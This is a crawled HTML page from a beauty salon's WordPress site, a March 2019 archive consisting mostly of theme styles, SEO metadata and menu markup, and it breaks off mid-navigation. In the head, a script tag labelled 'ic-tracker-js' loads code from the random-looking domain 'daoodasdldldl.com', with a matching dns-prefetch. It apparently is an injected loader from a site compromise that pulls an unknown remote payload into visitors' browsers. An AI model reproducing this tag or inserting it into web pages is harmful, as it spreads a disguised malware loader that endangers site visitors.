

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lovelysalonandcosmeticcenter.com/2019/03/
body_size: 10498
content:
<!DOCTYPE html> <!--[if IE 7]><html class="ie ie7" lang="en-US"><![endif]--> <!--[if IE 8]><html class="ie ie8" lang="en-US"><![endif]--> <!--[if !(IE 7) | !(IE 8)  ]><!--><html lang="en-US"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width" /> <script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
 (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 ga('create', 'UA-71916549-1', 'auto');
 ga('send', 'pageview'); </script><title>March 2019 - Lovely Salon &amp; Cosmetic Center</title><link rel="stylesheet" id="siteground-optimizer-combined-css-bedb3f6bcd10a6e40fb2fa59ff4809b2" href="https://lovelysalonandcosmeticcenter.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-bedb3f6bcd10a6e40fb2fa59ff4809b2.css" media="all" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link href='https://fonts.googleapis.com/css?family=Courgette|Lora' rel='stylesheet' type='text/css'><link rel="pingback" href="https://lovelysalonandcosmeticcenter.com/xmlrpc.php" /><link rel="shortcut icon" href="https://lovelysalonandcosmeticcenter.com/wp-content/uploads/2018/09/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="16x16" href="https://lovelysalonandcosmeticcenter.com/wp-content/uploads/2018/09/favicon.png"><!--[if lt IE 9]><script src="https://lovelysalonandcosmeticcenter.com/wp-content/themes/fruitful/js/html5.js" type="text/javascript"></script><![endif]--><meta name='robots' content='noindex, follow' /> <!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ --><title>March 2019 - Lovely Salon &amp; Cosmetic Center</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="March 2019 - Lovely Salon &amp; Cosmetic Center" /><meta property="og:url" content="https://lovelysalonandcosmeticcenter.com/2019/03/" /><meta property="og:site_name" content="Lovely Salon &amp; Cosmetic Center" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lovelysalonandcosmeticcenter.com/2019/03/","url":"https://lovelysalonandcosmeticcenter.com/2019/03/","name":"March 2019 - Lovely Salon &amp; Cosmetic Center","isPartOf":{"@id":"https://lovelysalonandcosmeticcenter.com/#website"},"breadcrumb":{"@id":"https://lovelysalonandcosmeticcenter.com/2019/03/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lovelysalonandcosmeticcenter.com/2019/03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lovelysalonandcosmeticcenter.com/"},{"@type":"ListItem","position":2,"name":"Archives for March 2019"}]},{"@type":"WebSite","@id":"https://lovelysalonandcosmeticcenter.com/#website","url":"https://lovelysalonandcosmeticcenter.com/","name":"Lovely Salon &amp; Cosmetic Center","description":"Lovely Salon &amp; Cosmetic Center","publisher":{"@id":"https://lovelysalonandcosmeticcenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lovelysalonandcosmeticcenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lovelysalonandcosmeticcenter.com/#organization","name":"Lovely Salon & Cosmetic Center","url":"https://lovelysalonandcosmeticcenter.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lovelysalonandcosmeticcenter.com/#/schema/logo/image/","url":"https://lovelysalonandcosmeticcenter.com/wp-content/uploads/2015/12/Lovely-Lashes-Final-retina.png","contentUrl":"https://lovelysalonandcosmeticcenter.com/wp-content/uploads/2015/12/Lovely-Lashes-Final-retina.png","width":600,"height":204,"caption":"Lovely Salon & Cosmetic Center"},"image":{"@id":"https://lovelysalonandcosmeticcenter.com/#/schema/logo/image/"}}]}</script> <!-- / Yoast SEO plugin. --><meta http-equiv="x-dns-prefetch-control" content="on"><link href="https://app.ecwid.com" rel="preconnect" crossorigin /><link href="https://ecomm.events" rel="preconnect" crossorigin /><link href="https://d1q3axnfhmyveb.cloudfront.net" rel="preconnect" crossorigin /><link href="https://dqzrr9k4bjpzk.cloudfront.net" rel="preconnect" crossorigin /><link href="https://d1oxsl77a1kjht.cloudfront.net" rel="preconnect" crossorigin><link rel="prefetch" href="https://app.ecwid.com/script.js?1583153&data_platform=wporg&lang=en" as="script"/><link rel="prerender" href="https://lovelysalonandcosmeticcenter.com/store-2/"/><meta name="robots" content="follow, noindex" /><meta property="og:url" content="https://lovelysalonandcosmeticcenter.com/2019/03/" /><meta property="og:site_name" content="Lovely Salon &amp; Cosmetic Center" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="object" /><meta property="og:title" content="3 - 2019 - Lovely Salon &amp; Cosmetic Center" /><meta property="og:description" content="Many women are fighting the effects of aging with the tools at their disposal. This may include everything from facials to dying the hair, or more complex and expensive procedures such as dermal fillers. Whatever you have been doing to combat the signs of aging, complete your look with a&hellip;" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="3 - 2019 - Lovely Salon &amp; Cosmetic Center" /><meta name="twitter:description" content="Many women are fighting the effects of aging with the tools at their disposal. This may include everything from facials to dying the hair, or more complex and expensive procedures such as dermal fillers. Whatever you have been doing to combat the signs of aging, complete your look with a&hellip;" /><link rel='dns-prefetch' href='//daoodasdldldl.com' /><link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Lovely Salon &amp; Cosmetic Center &raquo; Feed" href="https://lovelysalonandcosmeticcenter.com/feed/" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 }
/*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */ </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style><link rel='stylesheet' id='ff-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C700&#038;ver=071120180241' type='text/css' media='all' /><link rel='stylesheet' id='ubermenu-lora-css' href='//fonts.googleapis.com/css?family=Lora%3A%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' /><link rel='stylesheet' id='custom_fonts_697287388e33f-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C800%2C700%2C600%2C300&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' /> <style id='main-style-inline-css' type='text/css'> h1 {font-size : 36px; }h2 {font-size : 36px; }h3 {font-size : 22px; }h4 {font-size : 18px; }h5 {font-size : 16px; }h6 {font-size : 16px; }h1, h2, h3, h4, h5, h6 {font-family : Open Sans, sans-serif; } .main-navigation a {font-family : Open Sans, sans-serif; color : #333333; } .main-navigation ul:not(.sub-menu) > li > a, .main-navigation ul:not(.sub-menu) > li:hover > a { font-size : 15px;} .main-navigation {background-color : #ffffff; }#header_language_select a {font-family : Open Sans, sans-serif;} body {font-size : 15px; font-family : Open Sans, sans-serif; }body { background-color : #f9faf5; background-image : url(https://lovelysalonandcosmeticcenter.com/wp-content/uploads/2015/12/rice-background.jpg); background-repeat : repeat; }.page-container .container {background-color : #ffffff; } .head-container, .head-container.fixed{background-color : #070709; }.head-container {min-height : 80px; }.head-container {position : relative; }.site-header img {max-height : 102px; }.main-navigation ul li.current_page_item a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a, .main-navigation ul li.current_page_parent a {background-color : #F15A23; }.main-navigation ul li.current_page_item a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a, .main-navigation ul li.current_page_parent a {color : #ffffff; } .main-navigation ul > li:hover>a {background-color : #F15A23; color : #ffffff; } #masthead .main-navigation ul > li > ul > li > a {background-color : #ffffff; color : #333333; } #masthead .main-navigation ul > li > ul > li:hover > a {background-color : #F15A23; color : #ffffff; } #masthead .main-navigation ul > li ul > li.current-menu-item > a {background-color : #F15A23; color : #ffffff; } #masthead div .main-navigation ul > li > ul > li > ul a {background-color : #ffffff; color : #333333; } #masthead div .main-navigation ul > li > ul > liul li:hover a {background-color : #F15A23; color : #ffffff; } #lang-select-block li ul li a{background-color : #ffffff; color : #333333;}#lang-select-block li ul li a:hover{background-color : #F15A23; color : #ffffff;}#lang-select-block li ul li.active a{background-color : #F15A23; color : #ffffff;}#header_language_select ul li.current > a { color : #333333; } #header_language_select { background-color : #ffffff; } #header_language_select ul li.current:hover > a { background-color : #F15A23;color : #ffffff;} body {color : #656565; } #page .container #secondary .widget h3.widget-title, #page .container #secondary .widget h1.widget-title, header.post-header .post-title{border-color : #47159e; } body.single-product #page .related.products h2{border-bottom-color : #47159e; } a {color : #47159e; }#page .container #secondary>.widget_nav_menu>div>ul>li ul>li>a:before {color : #47159e; }#page .container #secondary .widget ul li.cat-item a:before {color : #47159e; }html[dir="rtl"] #page .container #secondary>.widget_nav_menu>div>ul>li ul>li>a:after {color : #47159e; }html[dir="rtl"] #page .container #secondary .widget ul li.cat-item a:after {color : #47159e; }a:hover {color : #000000; } #page .container #secondary>.widget_nav_menu li.current-menu-item>a {color : #000000; } #page .container #secondary>.widget_nav_menu>div>ul>li ul>li>a:hover:before,#page .container #secondary>.widget_nav_menu>div>ul>li ul>li.current-menu-item>a:before,#page .container #secondary>.widget_nav_menu>div>ul>li ul>li.current-menu-item>a:hover:before{color : #000000; }#page .container #secondary .widget ul li.current-cat>a,#page .container #secondary .widget ul li.cat-item ul li.current-cat a:before,#page .container #secondary .widget ul li.cat-item a:hover:before{color : #000000; }html[dir="rtl"] #page .container #secondary>.widget_nav_menu>div>ul>li ul>li>a:hover:after,html[dir="rtl"] #page .container #secondary>.widget_nav_menu>div>ul>li ul>li.current-menu-item>a:after,html[dir="rtl"] #page .container #secondary>.widget_nav_menu>div>ul>li ul>li.current-menu-item>a:hover:after{color : #000000; } html[dir="rtl"] #page .container #secondary .widget ul li.current-cat>a,html[dir="rtl"] #page .container #secondary .widget ul li.current-cat>a:after,html[dir="rtl"] #page .container #secondary .widget ul li.cat-item a:hover:after{color : #000000; } a:focus {color : #000000; } a:active{color : #000000; } .blog_post .date_of_post{background : none repeat scroll 0 0 #ffffff; } .blog_post .date_of_post{color : #000000; } button, input[type="button"], input[type="submit"], input[type="reset"], .wc-proceed-to-checkout a{background-color : #47159e !important; } body a.btn.btn-primary, body button.btn.btn-primary, body input[type="button"].btn.btn-primary , body input[type="submit"].btn.btn-primary {background-color : #47159e !important; }.nav-links.shop .pages-links .page-numbers, .nav-links.shop .nav-next a, .nav-links.shop .nav-previous a, .woocommerce .return-to-shop .button {background-color : #47159e !important; }button:hover, button:active, button:focus{background-color : #000000 !important; }input[type="button"]:hover, input[type="button"]:active, input[type="button"]:focus{background-color : #000000 !important; }input[type="submit"]:hover, input[type="submit"]:active, input[type="submit"]:focus, .wc-proceed-to-checkout a:focus, .wc-proceed-to-checkout a:hover, .wc-proceed-to-checkout a:active{background-color : #000000 !important; }input[type="reset"]:hover, input[type="reset"]:active, input[type="reset"]:focus{background-color : #000000 !important; }body a.btn.btn-primary:hover, body button.btn.btn-primary:hover, body input[type="button"].btn.btn-primary:hover , body input[type="submit"].btn.btn-primary:hover {background-color : #000000 !important; }.nav-links.shop .pages-links .page-numbers:hover, .nav-links.shop .nav-next a:hover, .nav-links.shop .nav-previous a:hover, .nav-links.shop .pages-links .page-numbers.current, .woocommerce .return-to-shop .button:hover {background-color : #000000 !important; }.social-icon>a>i{background:#a67bee}.social-icon>a>i{color:#cccccc}
/*# sourceURL=main-style-inline-css */ </style><link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' /><link rel='stylesheet' id='google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='google-font-roboto-slab-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400&#038;ver=6.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://lovelysalonandcosmeticcenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769113400" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="init-js-extra"> /* <![CDATA[ */
var ThGlobal = {"ajaxurl":"https://lovelysalonandcosmeticcenter.com/wp-admin/admin-ajax.php","is_fixed_header":"-1","mobile_menu_default_text":"Navigate to..."};
//# sourceURL=init-js-extra
/* ]]> */ </script> <script type="text/javascript" id="quickiebar-js-extra"> /* <![CDATA[ */
var ajaxurl = "https://lovelysalonandcosmeticcenter.com/wp-admin/admin-ajax.php";
var QB_PUBLIC_GLOBALS = {"QB_PUBLIC_NONCE":"5dbba56ae3","USER_TYPE":"public"};
//# sourceURL=quickiebar-js-extra
/* ]]> */ </script> <script></script><link rel="https://api.w.org/" href="https://lovelysalonandcosmeticcenter.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lovelysalonandcosmeticcenter.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script data-cfasync="false" data-no-optimize="1" type="text/javascript"> window.ec = window.ec || Object()
window.ec.config = window.ec.config || Object();
window.ec.config.enable_canonical_urls = true;
window.ec.config.chameleon = window.ec.config.chameleon || Object();
window.ec.config.chameleon.font = "auto";
window.ec.config.chameleon.colors = "auto"; </script> <!--noptimize--> <script data-cfasync="false" type="text/javascript"> window.ec = window.ec || Object();
 window.ec.config = window.ec.config || Object();
 window.ec.config.store_main_page_url = 'https://lovelysalonandcosmeticcenter.com/store-2/'; </script> <!--/noptimize--> <style id="ubermenu-custom-generated-css"> /** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main { background:#070709; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:18px; text-transform:none; color:#ffffff; }
.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#ffffff; background:#070709; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; background:#070709; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#eed9c3; background:#070709; }
.ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { background:#070709; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#070709; border:1px solid #070709; color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#eed9c3; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#eed9c3; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#eed9c3; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#eed9c3; background-color:#070709; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:after { color:#000000; }
.ubermenu-main .ubermenu-submenu .ubermenu-divider > hr { border-top-color:#070709; }
.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { background:#070709; color:#ffffff; }
.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:hover { background:#070709; color:#eed9c3; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Lora', serif; }  /* Status: Loaded from Transient */ </style><meta name="viewport" content="width=device-width" /><meta name="generator" content="Elementor 3.27.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <style> .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 @media screen and (max-height: 1024px) {
 .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 }
 @media screen and (max-height: 640px) {
 .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 } </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive date wp-theme-fruitful wp-child-theme-fruitful-child group-blog responsive wpb-js-composer js-comp-ver-8.0.1 vc_responsive elementor-default elementor-kit-1900"><div id="page-header" class="hfeed site"><div class="head-container"><div class="container"><div class="sixteen columns"><header id="masthead" class="site-header" role="banner"><div data-originalstyle="left-pos" class="header-hgroup left-pos"> <a class="link-logo" href="https://lovelysalonandcosmeticcenter.com/" title="Lovely Salon &amp; Cosmetic Center" rel="home"><img class="logo" src="https://lovelysalonandcosmeticcenter.com/wp-content/uploads/2019/11/logo3.jpg" width="300" height="102" alt="Lovely Salon &amp; Cosmetic Center"/></a><a class="link-logo-retina" href="https://lovelysalonandcosmeticcenter.com/" title="Lovely Salon &amp; Cosmetic Center" rel="home"><img class="logo retina" src="https://lovelysalonandcosmeticcenter.com/wp-content/uploads/2019/11/logo3.jpg" width="300" height="102" alt="Lovely Salon &amp; Cosmetic Center"/></a></div><div data-originalstyle="right-pos" class="menu-wrapper right-pos"></div></header><!-- #masthead .site-header --></div></div></div><div id="menu-bar-background"><div class="container"> <!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] --> <a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc- ubermenu-responsive-toggle-content-align-center ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-3"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-3" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-3 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-right ubermenu-items-align-right ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-sub-indicators-align-text ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-3" class="ubermenu-nav"><li id="menu-item-26" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-26 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://lovelysalonandcosmeticcenter.com/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-1294" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1294 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target 